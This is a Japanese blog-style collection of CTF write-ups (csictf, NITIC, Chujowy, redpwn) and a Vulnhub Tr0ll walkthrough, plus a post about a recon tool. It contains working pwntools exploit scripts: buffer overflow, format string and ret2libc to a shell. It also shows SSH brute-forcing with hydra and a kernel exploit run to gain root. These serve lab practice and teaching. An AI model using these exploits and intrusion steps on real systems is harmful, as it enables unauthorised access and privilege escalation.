user2@find32-55bc4b84d5-zgx7k:~$ diff notflag.txt sadsas.tx 42391a42392 > th15_15_unu5u41
PWN
pwn intended 0x1
適当にBOFさせたらflagがでてきました。
pwn intended 0x2
$ file pwn-intended-0x2 pwn-intended-0x2: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=3fe5fe06984f7093c9122fb1b08fb834a63784d4, for GNU/Linux 3.2.0, not stripped
$ checksec ./pwn-intended-0x2
[*] '/home/kali/csi_ctf_2020/pwn_intended_0x2/pwn-intended-0x2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
0x00000000004011ad <+87>: lea rax,[rbp-0x30] 0x00000000004011b1 <+91>: mov rdi,rax 0x00000000004011b4 <+94>: mov eax,0x0 0x00000000004011b9 <+99>: call 0x401060 <gets@plt> 0x00000000004011be <+104>: lea rdi,[rip+0xe6c] # 0x402031 0x00000000004011c5 <+111>: call 0x401030 <puts@plt> 0x00000000004011ca <+116>: cmp DWORD PTR [rbp-0x4],0xcafebabe 0x00000000004011d1 <+123>: jne 0x4011f0 <main+154> 0x00000000004011d3 <+125>: lea rdi,[rip+0xe66] # 0x402040 0x00000000004011da <+132>: call 0x401030 <puts@plt> 0x00000000004011df <+137>: lea rdi,[rip+0xe8a] # 0x402070 0x00000000004011e6 <+144>: mov eax,0x0 0x00000000004011eb <+149>: call 0x401050 <system@plt>
gdbでデバッグしてみると、gets関数でrbp-0x30から入力させたあとにrbp-0x4に入ってる値が0xcafebabeかどうか比較して0xcafebabeであればsystem関数が呼ばれるようです。
gdb-peda$ p/d 0x30-0x4 $1 = 44
$ python solve.py
[*] '/home/kali/csi_ctf_2020/pwn_intended_0x2/pwn-intended-0x2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to chall.csivit.com on port 30007: Done
[*] Switching to interactive mode
Welcome to csictf! Where are you headed?
Safe Journey!
You've reached your destination, here's a flag!
csictf{c4n_y0u_re4lly_telep0rt?}
pwn intended 0x3
$ file pwn-intended-0x3 pwn-intended-0x3: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=65cafe283997ada7631398451f05273dd0002567, for GNU/Linux 3.2.0, not stripped
$ checksec ./pwn-intended-0x3
[*] '/home/kali/csi_ctf_2020/pwn_intended_0x3/pwn-intended-0x3'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
gdb-peda$ pdisas flag Dump of assembler code for function flag: 0x00000000004011ce <+0>: push rbp 0x00000000004011cf <+1>: mov rbp,rsp 0x00000000004011d2 <+4>: lea rdi,[rip+0xe5f] # 0x402038 0x00000000004011d9 <+11>: call 0x401030 <puts@plt> 0x00000000004011de <+16>: lea rdi,[rip+0xe7b] # 0x402060 0x00000000004011e5 <+23>: call 0x401050 <system@plt> 0x00000000004011ea <+28>: mov edi,0x0 0x00000000004011ef <+33>: call 0x401070 <exit@plt>
from pwn import * e = ELF('./pwn-intended-0x3') p = remote('chall.csivit.com',30013) flag_addr = e.symbols['flag'] ret_addr = 0x0040101a payload = 'A'*40 payload += p64(ret_addr) payload += p64(flag_addr) p.sendline(payload) p.interactive()
$ python solve.py
[*] '/home/kali/csi_ctf_2020/pwn_intended_0x3/pwn-intended-0x3'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to chall.csivit.com on port 30013: Done
[*] Switching to interactive mode
Welcome to csictf! Time to teleport again.
Well, that was quick. Here's your flag:
csictf{ch4lleng1ng_th3_v3ry_l4ws_0f_phys1cs}[*] Got EOF while reading in interactive
secret society
$ nc chall.csivit.com 30041
What is the secret phrase?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Shhh... don't tell anyone else about AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA,csivit{Bu!!er_e3pl01ts_ar5_5asy}
global-warming
$ file global-warming global-warming: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=a8349c997968a84bfa8b253e0f9a3f9349cc1538, for GNU/Linux 3.2.0, not stripped
$ checksec ./global-warming
[*] '/home/kali/csi_ctf_2020/Global_Warming/global-warming'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
1番簡単ななFSBの問題でした。
from pwn import * e = ELF('./global-warming') #p = process('./global-warming') p = remote('chall.csivit.com',30023) payload = fmtstr_payload(12,{e.symbols['admin']: p32(0xb4dbabe3)}) p.sendline(payload) p.interactive()
$ ./global-warming
AAAA%12$x
AAAA41414141
$ python solve.py
[*] '/home/kali/csi_ctf_2020/Global_Warming/global-warming'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Opening connection to chall.csivit.com on port 30023: Done
[*] Switching to interactive mode
� ; \xb2 \x00-/.,
csictf{n0_5tr1ng5_@tt@ch3d}
Smash
$ file hello hello: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=b1b4310a5ac288241657cbfade8806251eeb2a87, not stripped
$ ./hello What's your name? AAAA%1$x Hello, AAAA41414141!
libc.soファイルが渡され、GOTのアドレスを求めてlibcのアドレスをリークしたあとにsystem('/bin/sh')を実行するだけです。
from pwn import * e = ELF('./hello') libc = ELF('./libc.so.6') #p = process('./hello') p = remote('chall.csivit.com',30046) print p.recvuntil('name?\n') payload = fmtstr_payload(1,{e.got['free']:e.symbols['_start']}) p.sendline(payload) print p.recvuntil('name?\n') payload = 'A'*136 payload += p32(e.symbols['printf']) payload += p32(e.symbols['_start']) payload += p32(e.got['printf']) p.sendline(payload) print p.recvline() ret = u32(p.recvline()[:4]) libc_base_addr = ret - libc.symbols['printf'] system_addr = libc.symbols['system'] + libc_base_addr binsh_addr = next(libc.search("/bin/sh")) + libc_base_addr payload = 'A'*136 payload += p32(system_addr) payload += 'AAAA' payload += p32(binsh_addr) p.sendline(payload) p.interactive()
$ python solve.py
[*] '/home/kali/csi_ctf_2020/Smash/hello'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/home/kali/csi_ctf_2020/Smash/libc.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to chall.csivit.com on port 30046: Done
What's your name?
Hello, % 9 n\x17\x04\x14\x04\x15\x04!
What's your name?
Hello,
system: 0xf7e0b956
/bin/sh: 0xf7f2a111
What's your name?
Hello, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`\x84\x04�\x10\x04!
ret: 0xf7e1a030
[*] Switching to interactive mode
Hello, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP\xb9��AAAA\x0b��!
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
ctf.xinetd
flag.txt
hello
start.sh
$ cat flag.txt
csictf{5up32_m4210_5m45h_8202}
Nkap: ペネトレで使えそうなツールを作った
なんかツールを作りたかった
vulnhubみたいな仮想環境でペネトレをしていく上でいろいろな人がいろいろなツールを作ってることを知って自分も作ってみたいと思いました。その第一歩として自分がペネトレをするときに最初に実行するnmap, nikto, gobusterらへんを勝手に実行してくれるツールを作りました。
Nkap
今回自分がつくったツールはNkapと命名しました。これは自分が作ったからにはしっかり使ってアップデートしていきたいので自分の馴染みがあるような名前にしたくてnmapのtypoみたいな名前にしました。
なにをしてくれるか
nmapでポートスキャンをしてHTTPがあったときに自動でnikto, gobusterでより深くスキャンしてくれます。
これから
今はポートスキャンしたあとにHTTPがあったらnikto, gobusterをするだけなのでもっといろいろなポートに対応していきたいですね。
使い方
Nkap is a simple network reconnaissance tool
positional arguments:
target The target URL
optional arguments:
-h, --help show this help message and exit
-w WORDLIST, --wordlist WORDLIST
Path to the wordlist
-o OUTPUT_DIR, --output OUTPUT_DIR
The output directory for results. Default: results
実行例

$ nkap 192.168.2.133
[NMAP]
22/ssh tcp open
25/smtp tcp open
53/domain tcp open
80/http tcp open
111/rpcbind tcp open
42012/unknown tcp open
[*] Running port scan: 192.168.2.133:22
[*] Running port scan: 192.168.2.133:25
[*] Running port scan: 192.168.2.133:53
[*] Running port scan: 192.168.2.133:80
[*] Running port scan: 192.168.2.133:111
[*] Running port scan: 192.168.2.133:42012
[NIKTO]
---------------------------------------------------------------------------
+ Server: Apache
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-3268: /games/: Directory indexing found.
+ Entry '/games/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/dropbox/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/contact/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/search/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/archive/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/wp-admin/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/wp-content/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/wp-includes/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/comment-page-/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/trackback/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/xmlrpc.php' in robots.txt returned a non-forbidden or redirect HTTP code (301)
+ Entry '/blackhole/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/mint/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/feed/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 26 entries which should be manually viewed.
+ Server may leak inodes via ETags, header found with file /, inode: d3, size: 54c550ee22d56, mtime: gzip
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ OSVDB-3092: /archive/: This might be interesting...
+ OSVDB-3092: /support/: This might be interesting...
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /wp-admin/: Admin login page/section found.
+ /phpmyadmin/: phpMyAdmin directory found
+ 7943 requests: 0 error(s) and 28 item(s) reported on remote host
+ End Time: 2020-07-19 10:12:28 (GMT9) (63 seconds)
---------------------------------------------------------------------------
[GOBUSTER]
[*] 200 OK
/robots.txt
[*] 301 Moved Permanently
/archive
/blackhole
/blog
/contact
/control
/dropbox
/extend
/feed
/games
/manual
/mint
/phpmyadmin
/plugins
/search
/support
/tag
/themes
/trackback
/wp-content
/xmlrpc.php
/wp-admin
/wp-includes
[*] 403 Forbidden
/.htpasswd
/.htpasswd.php
/.htaccess
/.htaccess.php
/server-status
[*] Finished
configディレクトリにどのようなオプションで実行されるかが記載されているので自由に変えれるはずですが、おそらくエラーでそうなのでオススメはしません!!
あと、sudoつけないと実行できない可能性があります。
結果
Nkapを使用すると実行した場所でresultsディレクトリが生成され以下のようにディレクトリ、ファイルが生成されます。
.
|
└── scans/
├── nmap.txt
├── nikto.txt
├── gobuster.txt
├── tcp_22_ssh_nmap.txt
├── tcp_25_smtp_nmap.txt
├── tcp_53_domain_nmap.txt
├── tcp_80_http_nmap.txt
└── tcp_42012_unknown_nmap.txt
$ ls results/192.168.2.133/scans/ gobuster.txt tcp_111_rpcbind_nmap.txt tcp_53_domain_nmap.txt nikto.txt tcp_22_ssh_nmap.txt tcp_54187_unknown_nmap.txt nmap.txt tcp_25_smtp_nmap.txt tcp_80_http_nmap.txt
nmap.txt, nikto.txt, gobuster.txtにはそれぞれそのコマンドの結果が書き込まれています。
tcp_22_ssh_nmap.txtみたいなファイルにはそれぞれのポートをもう少し詳細にスキャンされた結果が書き込まれています。これは実行したときに出力されないので確認したいポートを個別にチェックする感じになります。
インストール
$ sudo apt install nmap nikto gobuster
$ pip install git+https://github.com/kanywst/nkap
まとめ
NITIC CTF: Write up
web
82
flag.txtが渡されます。
先頭に
data:image/jpeg;base64
と書かれていることから画像データがbase64でエンコードされていると推測できるのでデコードします。
% cat data.txt | base64 -d > flag.jpg

PPC
prime_factorization
そこらへんにあるサイトで因数分解をしてもらうだけです。
CRYPTO
shift_only
暗号化された文字列と暗号化につかわれたプログラムが渡されます。
from os import environ flag = environ["FLAG"] format = environ["FORMAT"] shift_table = "abcdefghijklmnopqrstuvwxyz0123456789{}_" def encrypt(text: str, shift: int) -> str: assert 0 <= shift <= 9 res = "" for c in text: res += shift_table[(shift_table.index(c)+shift)%len(shift_table)] return str(shift) + res for shift in format: flag = encrypt(flag, int(shift)) with open("encrypted.flag", "w") as f: f.write(flag)
encrypt関数は引数のshift文だけtextをずらして、ずらした数とずらした文章をくっつけて返す関数のようです。
つまり、文字列の先頭にいくつずらしたかが書いてあるのでdecryptするような関数を用意すれば復号化できそうです。ただしformatの内容がみえないので何回暗号化を繰り返したかはわからないので適当にループさせます。
def decrypt(text,shift): res = '' for c in text: res += shift_table[(shift_table.index(c)+shift)%len(shift_table)] return str(shift) + res enc = "6}bceijnob9h9303h6yg896h0g896h0g896h01b40g896hz" while True: shift = int(tmp[0]) ans = decrypt(enc,shift) print(ans) tmp = ans if 'ctf' in tmp: break
$ python3 encrypt_flag.py
6_ehikoptuhcnc969n_4mbc_n6mbc_n6mbc_n67h{6mbc_n5
6_fknoquvz0nitic_ctf{shift_shift_shift_and_shift}
MISC
cha1n
$ ./c.sh | ./h.sh | ./a.sh | ./1.sh | ./n.sh
nitic_ctf{cha1n_cha1n_cha1n_cha1n_cha1n_5combo}
Reversing
Fortran
適当にstringsつかったらありました。
$ strings problem.exe | grep nitic
nitic_ctf{No_FORTRAN_Yes_Fortran}
Forensic
anim
flagという名前のファイルが渡されます。
$ file flag flag: Microsoft PowerPoint 2007+ foremost flag Processing: flag |foundat=_rels/.rels �(� foundat=ppt/presentation.xml���n� ��'�,n'��߉�TM�L�2)j�`6i�b� *|
出力されたoutputディレクトリの中身をみてみるとflagがありました。

Recon
Dangerous Twitter
Twitterをみる。
Chujowy CTF 2020: Write up
beginner
Insanity1
指定されたIPアドレスとポートにncでつないでみると
$ nc insanity1.chujowyc.tf 4004 Welcome chCTF Sanity Check :D What is 2+2: ^C kali@kali:~/chujowyc_CTF_2020/insanity1$ nc insanity1.chujowyc.tf 4004 Welcome chCTF Sanity Check :D What is 2+2: 4 What number between 0 and 100 am I thinking about right now?
「今、私が考えている0と100の間の数字はなんですか?」と聞かれるので総当りをして81と求めると
% nc insanity1.chujowyc.tf 4004 Welcome chCTF Sanity Check :D What is 2+2: 4 What number between 0 and 100 am I thinking about right now? 81 xD xD The answer to the next one is in front of your eyes xD xD What is 2+2:
次の答えは目の前にあると言われてこれもよくわからないので総当りでいこうとしました。
from pwn import * for i in range(1000,100000): p = remote('insanity1.chujowyc.tf',4004) p.recvuntil(': ') p.sendline('4') p.recvuntil('now?') p.sendline('81') print p.recvuntil(': ') p.sendline(str(i)) ret = p.recvline() print "ret[" + str(i) + "]: " + ret if not('Invalid answer Bye' in ret): break p.interactive()
$ python solve.py [+] Opening connection to insanity1.chujowyc.tf on port 4004: Done xD xD The answer to the next one is in front of your eyes xD xD The answer is 42123 ;) What is 2+2: ret[1000]: Invalid answer Bye
1から1000くらいまで試してたら勝手に答えが出たのでよくわかりません。
$ nc insanity1.chujowyc.tf 4004
Welcome chCTF Sanity Check :D
What is 2+2: 4
What number between 0 and 100 am I thinking about right now?
81
xD xD The answer to the next one is in front of your eyes xD xD
What is 2+2: 42123
Congratulations the flag is: chCTF{Ez3_cha113ng3}
beginner-web
The return of Insanity1
https://web4.chujowyc.tf/にアクセスします。

特になにもないので最初のリンクをよく確認するとflag.phpにアクセスした上でconstruct.phpにリダイレクトされていることがわかります。

redirectされる前のflag.phpにレスポンスを確認します。
% curl https://web4.chujowyc.tf/flag.php
<html>
<body>
chCTF{4nd_Y0U_7H0u9H7_1n54N17y1_w45_4_U53l355_745k} </body>
</html>
SHA256 Collision
ソースコードが示されていてsha256の衝突する文字列を求めればいいことがわかります。
<html>
<body>
<h1> Give me a SHA256 collision and I will give you the flag! </h1>
<b>Here is the source!</b>
<?php
$source = show_source("index.php", true);
echo("<div>");
print $source;
echo("</div>");
if (isset($_GET['a']) && isset($_GET['b'])) {
if ($_GET['a'] !== $_GET['b'] && hash("sha256", $_GET['a']) === hash("sha256", $_GET['b'])) {
include("flag.php");
echo("<h1>Flag: $flag</h1>");
} else {
echo("<h1>Try harder!</h1>");
}
} else {
echo("<h1>Give me your collision plox :P</h1>");
}
?>
</body>
</html>

適当にGETしてたらflagが出てきました。正直よくわかってません。
https://web5.chujowyc.tf/?a[]=a&b[]=b

Deployment


一見なにもないようにみえますが、画像が置いてあるfilesディレクトリが存在することがわかります。/filesにアクセスするとflagがありました。
Robot
名前のとおり、/robots.txtをみるだけです。
User-agent: * Disallow: index.php Disallow: CQy2Z1k3J7ku7uhQ8uNTagIeLvYg1noA2f4v
Tr0ll: 1 Vulnhub Walkthrough
Enumeration
Port Scanning
$ sudo nmap -Pn -sS -sV -p- 192.168.2.113 PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.2 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
webサイトを確認します。

$ nikto -h 192.168.2.113 + Entry '/secret/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + "robots.txt" contains 1 entry which should be manually viewed. + Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + Allowed HTTP Methods: GET, HEAD, POST, OPTIONS + OSVDB-3092: /secret/: This might be interesting... + OSVDB-3233: /icons/README: Apache default file found.
$ gobuster dir -u 192.168.2.113 -w /usr/share/dirb/wordlists/big.txt -t 50 -q -x php /.htaccess (Status: 403) /.htaccess.php (Status: 403) /.htpasswd (Status: 403) /.htpasswd.php (Status: 403) /robots.txt (Status: 200) /secret (Status: 301) /server-status (Status: 403)
robots.txtやgobusterから/secretディレクトリがあることがわかります。

しかし、アクセスしたところで特になにもありません。
anonymousでFTPにログイン
21番ポートが空いていたのでanonymousでログインを試みてみます。
$ ftp 192.168.2.113 Connected to 192.168.2.113. 220 (vsFTPd 3.0.2) Name (192.168.2.113:kali): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rwxrwxrwx 1 1000 0 8068 Aug 10 2014 lol.pcap 226 Directory send OK. ftp>
そうするとパスワードなしでログインできて、lol.pcapがあるのでWiresharkで中身を見てみます。
WireShark

流れとしてはUSER anonymous、PASS passwordでFTPにログインしたあとにsecret_stuff.txtというファイルをダウンロードしています。
 secret_stuff.txtの中身を確認すると
secret_stuff.txtの中身を確認すると
Well, well, well, aren't you just a clever little devil, you almost found the sup3rs3cr3tdirlol :-P\n
\n
Sucks, you were so close... gotta TRY HARDER!\n
と書かれています。
最初はsup3rs3cr3tdirlolがユーザ名かなにかなのかと思いましたがいろいろ試してみるとディレクトリであることがわかりました。

rolfmaoというファイルがあるのでダウンロードして実行してみます。
$ ./roflmao Find address 0x0856BF to proceed
gdb-peda$ pdisas main Dump of assembler code for function main: 0x0804841d <+0>: push ebp 0x0804841e <+1>: mov ebp,esp 0x08048420 <+3>: and esp,0xfffffff0 0x08048423 <+6>: sub esp,0x10 0x08048426 <+9>: mov DWORD PTR [esp],0x80484d0 0x0804842d <+16>: call 0x80482f0 <printf@plt> 0x08048432 <+21>: leave 0x08048433 <+22>: ret End of assembler dump.
本当にこれを出力する以外なにもやっていないようだし、0x0856BFというアドレスはないのでこれもディレクトリであると推測できました。

アクセスしてみるとユーザ名とパスワードの辞書のようなテキストファイルがあります。
$ cat which_one_lol.txt maleus ps-aux felux Eagle11 genphlux < -- Definitely not this one usmc8892 blawrg wytshadow vis1t0r overflow
$ cat Pass.txt Good_job_:)
これらでhydraを用いて総当りしてもうまくいかなかったのですが、Pass.txtをパスワードの辞書に追加してhydraをするとうまくいきました。
$ hydra -L which_one_lol.txt -P Pass.txt 192.168.2.113 ssh -f -V -c 10 [22][ssh] host: 192.168.2.113 login: overflow password: Pass.txt
ssh
$ ssh overflow@192.168.2.113
overflow@192.168.2.113's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation: https://help.ubuntu.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sat Jun 27 04:06:17 2020 from 192.168.2.109
Could not chdir to home directory /home/overflow: No such file or directory
$ python -c "import pty;pty.spawn('/bin/bash')"
overflow@troll:/$
overflow@troll:/$ ls /home/troll overflow@troll:/$ find / -perm -4000 2>/dev/null /usr/sbin/uuidd /usr/sbin/pppd /usr/bin/chfn /usr/bin/sudo /usr/bin/passwd /usr/bin/traceroute6.iputils /usr/bin/mtr /usr/bin/chsh /usr/bin/newgrp /usr/bin/gpasswd /usr/lib/pt_chown /usr/lib/openssh/ssh-keysign /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /bin/su /bin/ping /bin/fusermount /bin/ping6 /bin/mount /bin/umount
SUIDが設定されてるファイルを探したりhomeディレクトリを見てみましたが特になにもなかったのでLinuxのカーネルのバージョンからPrivilege Escalationできないかと考えました。
Privilege Escalation
overflow@troll:/$ uname -a Linux troll 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux

ちょうどいいExploitコードがあったのであとはこれを192.168.2.113の/tmpにダウンロードしてコンパイル、実行するだけです。
overflow@troll:/tmp$ ls exploit.c overflow@troll:/tmp$ gcc exploit.c overflow@troll:/tmp$ ls a.out exploit.c overflow@troll:/tmp$ ./a.out spawning threads mount #1 mount #2 child threads done /etc/ld.so.preload created creating shared library # id uid=0(root) gid=0(root) groups=0(root),1002(overflow) # cat /root/proof.txt Good job, you did it! 702a8c18d29c6f3ca0d99ef5712bfbdc
redpwnCTF 2020【Write up】
pwn
coffer-overflow-0
ソースコードも一緒に配布されるのでみてみると
